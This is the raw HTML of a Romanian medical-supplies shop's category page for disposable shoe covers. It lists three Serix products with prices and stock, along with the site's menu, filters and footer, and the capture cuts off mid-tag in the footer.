                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Categorii-Masti+oxigen+si+canule+nazale">Masti Oxigen, Canule Nazale</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Ginecologie">Ginecologie</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/369-urologie">Urologie</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/376-sonda-foley">Sonda Foley</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/324-recipiente-colectare">Recipiente colectare</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                                                <li class="level-1 sterilizare parent">

                            <a href="https://medplaza.ro/317-sterilizare" class=""
                            >
                                                                <span>
						Sterilizare
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-top">
                                                                            <div class="wb-menu-row row ">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/317-sterilizare?q=Categorii-Role+Sterilizare+Plate">Role Sterilizare Plate</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/317-sterilizare?q=Categorii-Role+Sterilizare+cu+Pliu">Role Sterilizare cu Pliu</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                                                <li class="level-1 dezinfectanti parent">

                            <a href="https://medplaza.ro/318-dezinfectanti" class=""
                            >
                                                                <span>
						Dezinfectanti
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-center">
                                                                            <div class="wb-menu-row row ">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/334-dezinfectant-suprafete">Suprafete</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/335-dezinfectant-instrumentar">Instrumentar</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/336-tegumente">Tegumente</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/381-dispensere-dezinfectanti">Dispensere</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                </ul>
        </div>
        <!-- <script type="text/javascript">
		text_more = "More";
		vnumLiItem = $("#wb-menu-vertical .menu-content li.level-1").length;
		nIpadHorizontal = 6;
		nIpadVertical = 5;
		function getHtmlHide(nIpad,vnumLiItem)
			 {
				var htmlLiHide="";
				if($("#more_megamenu").length==0)
					for(var i=(nIpad+1);i<=vnumLiItem;i++)
						htmlLiHide+='<li>'+$('#wb-menu-vertical ul.menu-content li.level-1:nth-child('+i+')').html()+'</li>';
				return htmlLiHide;
			}

		htmlLiH = getHtmlHide(nIpadHorizontal,vnumLiItem);
		htmlLiV = getHtmlHide(nIpadVertical,vnumLiItem);
		htmlMenu=$("#wb-menu-vertical").html();

		$(window).load(function(){
		addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
		$(window).resize(function(){
		addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
	</script> -->
    </div>
</div>
<!-- /Module Megamenu -->
          </div>
        </div>
      </div>
    </div>
    

<div class="text-livrare statmenu mobile"><span>Livrare in 24 ore cu doar 19 RON sau GRATUIT pentru comenzi de 300 RON</span>
<ul class="social-media-top-mobile">
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Facebook" href="https://www.facebook.com/medplaza.ro" target="_blank"><i class="fa-brands fa-facebook"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Instagram" href="https://instagram.com/medplaza.ro?igshid=YmMyMTA2M2Y=" target="_blank"><i class="fa-brands fa-instagram"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="LinkedIn" href="https://www.linkedin.com/company/medplaza-ro/mycompany" target="_blank"><i class="fa-brands fa-linkedin"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Youtube" href="https://www.youtube.com/channel/UClogzuIskqLNws8u7KnQaTg" target="_blank"><i class="fa-brands fa-youtube"></i></a></li>
</ul>
</div>        
      </header>

      
        
<aside id="notifications">
  <div class="">
    
    
    
      </div>
</aside>
      
            <section id="wrapper">
        
        <div class="container">
          <div class="row">
          
            <nav data-depth="3" class="breadcrumb col-xs-12">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://medplaza.ro/">
              <span itemprop="name">Acasa</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://medplaza.ro/319-protectie">
              <span itemprop="name">Protectie</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://medplaza.ro/342-acoperitori-pantofi">
              <span itemprop="name">Acoperitori pantofi</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          

          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              <div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-primary ok">
        Aplica filtre
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filtrare dupa</p>
    

    
          

          <section class="facet clearfix" data-type="availability">
        <p class="h6 facet-title hidden-sm-down">Disponibilitate</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_28234" data-toggle="collapse">
          <p class="h6 facet-title">Disponibilitate</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_28234" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_28234_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_28234_0"
                          data-search-url="https://medplaza.ro/342-acoperitori-pantofi?q=Disponibilitate-In+stoc"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/342-acoperitori-pantofi?q=Disponibilitate-In+stoc"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      In stoc
                                              <span class="magnitude">(3)</span>
                                          </a>
                  </label>
                </li>
                                                            </ul>
          

              </section>
          <section class="facet clearfix" data-type="price">
        <p class="h6 facet-title hidden-sm-down">Pret</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_2861" data-toggle="collapse">
          <p class="h6 facet-title">Pret</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_2861"
                class="faceted-slider collapse"
                data-slider-min="8"
                data-slider-max="66"
                data-slider-id="2861"
                data-slider-values="null"
                data-slider-unit="lei"
                data-slider-label="Pret"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;RON&quot;,&quot;currencySymbol&quot;:&quot;lei&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://medplaza.ro/342-acoperitori-pantofi"
              >
                <li>
                  <p id="facet_label_2861">
                    8,00 lei - 66,00 lei
                  </p>

                  <div id="slider-range_2861"></div>
                </li>
              </ul>
                      
              </section>
          <section class="facet clearfix" data-type="feature">
        <p class="h6 facet-title hidden-sm-down">Culoare</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_48969" data-toggle="collapse">
          <p class="h6 facet-title">Culoare</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_48969" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_48969_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_48969_0"
                          data-search-url="https://medplaza.ro/342-acoperitori-pantofi?q=Culoare-Albastru"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/342-acoperitori-pantofi?q=Culoare-Albastru"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Albastru
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix" data-type="feature">
        <p class="h6 facet-title hidden-sm-down">Numar bucati</p>
                                                            
        <div class="title hidden-md-up" data-target="#facet_42389" data-toggle="collapse">
          <p class="h6 facet-title">Numar bucati</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_42389" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_42389_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_42389_0"
                          data-search-url="https://medplaza.ro/342-acoperitori-pantofi?q=Numar+bucati-1"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/342-acoperitori-pantofi?q=Numar+bucati-1"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      1
                                              <span class="magnitude">(1)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_42389_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_42389_1"
                          data-search-url="https://medplaza.ro/342-acoperitori-pantofi?q=Numar+bucati-100+"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://medplaza.ro/342-acoperitori-pantofi?q=Numar+bucati-100+"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      100 
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
      </div>

</div>

                          </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">



    <section id="products">



      
        <div id="medplaza-sorting">
            
                                    <h2 class="bh">Categorie: Acoperitori pantofi</h2>
                            

            
                <div id="js-product-list-top" class="products-selection row">
    <div class="lgrid text-xs-left">

  </div>
     <div class="hidden-lg-down total-products text-xs-right">
          <p>Sunt 3 produse.</p>
      </div>
  <div class="sro">
    <div class="row sort-by-row">
              <div class="hidden-md-up filter-button">
          <button id="search_filter_toggler" class="btn btn-primary">
            Filtrare
          </button>
        </div>
      
      
        <span class="hidden-sm-down sort-by text-xs-right">Sorteaza dupa:</span>
<div class="products-sort-order dropdown js-dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Pret - crescator    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://medplaza.ro/342-acoperitori-pantofi?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Vanzari, descrescator
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/342-acoperitori-pantofi?order=product.position.asc"
        class="select-list js-search-link"
      >
        Relevanta
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/342-acoperitori-pantofi?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nume - crescator
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/342-acoperitori-pantofi?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nume - descrescator
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/342-acoperitori-pantofi?order=product.price.asc"
        class="select-list current js-search-link"
      >
        Pret - crescator
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/342-acoperitori-pantofi?order=product.price.desc"
        class="select-list js-search-link"
      >
        Pret - descrescator
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/342-acoperitori-pantofi?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://medplaza.ro/342-acoperitori-pantofi?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

    </div>
  </div>

  <div class="hidden-md-up text-xs-center showing hidden-sm-down">
    Se afiseaza 1-3 din 3 produs(e)
  </div>
</div>




                                    <div class="category-description">
                        
                    </div>
                            
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtre active</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products product-thumbs row wb-product-grid">
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526459" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/acoperitori-pantofi/526459-set-100-botosi-acoperitori-pantofi-15x41cm-cpe-3g-serix-5949106391658.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 100 Botosi (Acoperitori Pantofi) 15x41cm, CPE 3g,  Serix" data-full-size-image-url="https://medplaza.ro/43222-zoom_default/set-100-botosi-acoperitori-pantofi-15x41cm-cpe-3g-serix.jpg" data-src="https://medplaza.ro/43222-home_default/set-100-botosi-acoperitori-pantofi-15x41cm-cpe-3g-serix.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/43223-home_default/set-100-botosi-acoperitori-pantofi-15x41cm-cpe-3g-serix.jpg" width="250"/>
                                                                                                                                                                                                                                                                                                                                                                                                      </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/acoperitori-pantofi/526459-set-100-botosi-acoperitori-pantofi-15x41cm-cpe-3g-serix-5949106391658.html">Set 100 Botosi (Acoperitori Pantofi) 15x41cm, CPE 3g,  Serix</a></h3>
                
                
                    <div id="product-description-short-526459" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">8,80 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="2512" class="quantity_product quantity_product_526459" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526459" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526459" name="id_product_attribute">
		<input type="hidden" value="526459" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526459" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526459" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526676" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/acoperitori-pantofi/526676-set-rezerve-protectie-incaltaminte-pentru-orice-dispenser-automat-15x52cm-blue-100-buc-serix-5940541842699.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 100 Rezerve Botosi (Acoperitori Pantofi) pentru Dispenser 15x52cm Albastru Serix" data-full-size-image-url="https://medplaza.ro/44497-zoom_default/set-rezerve-protectie-incaltaminte-pentru-orice-dispenser-automat-15x52cm-blue-100-buc-serix.jpg" data-src="https://medplaza.ro/44497-home_default/set-rezerve-protectie-incaltaminte-pentru-orice-dispenser-automat-15x52cm-blue-100-buc-serix.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/44479-home_default/set-rezerve-protectie-incaltaminte-pentru-orice-dispenser-automat-15x52cm-blue-100-buc-serix.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/acoperitori-pantofi/526676-set-rezerve-protectie-incaltaminte-pentru-orice-dispenser-automat-15x52cm-blue-100-buc-serix-5940541842699.html">Set 100 Rezerve Botosi (Acoperitori Pantofi) pentru Dispenser 15x52cm Albastru Serix</a></h3>
                
                
                    <div id="product-description-short-526676" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">19,90 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="9359" class="quantity_product quantity_product_526676" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526676" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526676" name="id_product_attribute">
		<input type="hidden" value="526676" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526676" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526676" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526675" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/acoperitori-pantofi/526675-dispenser-botosi-acoperitori-incaltaminte-black-serix-1-buc-5940541842705.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Dispenser Botosi (Acoperitori Incaltaminte), Black, SERIX, 1 buc" data-full-size-image-url="https://medplaza.ro/44468-zoom_default/dispenser-botosi-acoperitori-incaltaminte-black-serix-1-buc.jpg" data-src="https://medplaza.ro/44468-home_default/dispenser-botosi-acoperitori-incaltaminte-black-serix-1-buc.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/44480-home_default/dispenser-botosi-acoperitori-incaltaminte-black-serix-1-buc.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/acoperitori-pantofi/526675-dispenser-botosi-acoperitori-incaltaminte-black-serix-1-buc-5940541842705.html">Dispenser Botosi (Acoperitori Incaltaminte), Black, SERIX, 1 buc</a></h3>
                
                
                    <div id="product-description-short-526675" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">65,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="159" class="quantity_product quantity_product_526675" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526675" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526675" name="id_product_attribute">
		<input type="hidden" value="526675" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526675" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526675" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-6 col-sm-6 col-xs-6 text-xs-left">
    
      Se afiseaza 1-3 din 3 produs(e)
    
  </div>

  <div class="col-md-6 cl-sm-6 col-xs-6 text-xs-right">
    
         
  </div>

</nav>
  
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


          
        </div>
        </div>
                
      </section>
          <footer id="footer">
        
          
<div class="foot-top">
<div class="container">
  <div class="">
    
      <div class="block_newsletter">
  <div class="row">
    <div class="text-xs-left news-left col-12 mb-1 mb-lg-0 col-lg-5 col-xl-6">
      
      <p class="heading-5">Aboneaza-te la newsletter-ul nostru</p>
      <span id="block-newsletter-label">Primiti actualizari cu privire la produsele noastre</span>
    </div>
           <div class="col-12 col-lg-7 col-xl-6">
      <form action="https://medplaza.ro/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Aboneaza-te"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="Aboneaza-te"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Adresa ta de e-mail"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
             
                                            
                        </div>
        </div>
      </form>
    </div>
  </div>
    
</div>

    
  </div>
</div>
</div>
 <div class="footer-container">
  <div class="container">
    <div class="row ">
    <div class="col-md-12 col-sm-12 col-xs-12">
      <div class="row">
      
        <div class="col-md-12 col-sm-12 col-xs-12 links">
    <div class="row">
                    <div class="col-sm-3 col-xs-12 wrapper">
                <h3 class="h3 hidden-sm-down">Despre noi</h3>
                                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_34704" data-toggle="collapse">
                    <span class="h3">Despre noi</span>
                    <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
                </div>
                <ul id="footer_sub_menu_34704" class="collapse">
                                            <li>
                            <a
                                    id="link-cms-page-6-1"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/6-companie"
                                    title="Afla mai multe detalii despre Medplaza - distribuitor de materiale si echipamente medicale"
                                                                >
                                Despre noi
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-7-1"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/7-cariere"
                                    title="Vrei sa faci parte dintr-o echipa tanara si competitiva? Aplica acum pentru posturile oferite!"
                                                                >
                                Cariere - Medplaza
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="col-sm-3 col-xs-12 wrapper">
                <h3 class="h3 hidden-sm-down">Informatii utile</h3>
                                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_54643" data-toggle="collapse">
                    <span class="h3">Informatii utile</span>
                    <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
                </div>
                <ul id="footer_sub_menu_54643" class="collapse">
                                            <li>
                            <a
                                    id="link-cms-page-17-2"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/17-locatie-sediu"
                                    title="Locatie sediu"
                                                                >
                                Locatie sediu
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-18-2"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/18-sugestii-si-reclamatii"
                                    title="Daca ai vreo intrebare, sugestie sau reclamatie nu ezita sa ne contactezi!"
                                                                >
                                Sugestii si reclamatii 
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-static-page-sitemap-2"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/harta site"
                                    title="Te-ai ratacit? Gaseste ceea ce cauti"
                                                                >
                                Harta site-ului
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-static-page-contact-2"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/contact"
                                    title="Foloseste formularul pentru a ne contacta"
                                                                >
                                Contacteaza-ne
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="col-sm-3 col-xs-12 wrapper">
                <h3 class="h3 hidden-sm-down">Politici</h3>
                                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_82970" data-toggle="collapse">
                    <span class="h3">Politici</span>
                    <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
                </div>
                <ul id="footer_sub_menu_82970" class="collapse">
                                            <li>
                            <a
                                    id="link-cms-page-3-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/3-terms-and-conditions-of-use"
                                    title="Consumabile si echipamente medicale la o calitate superioara si preturi competitive! Livrare imediata!"
                                                                >
                                Termeni si conditii
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-19-3"
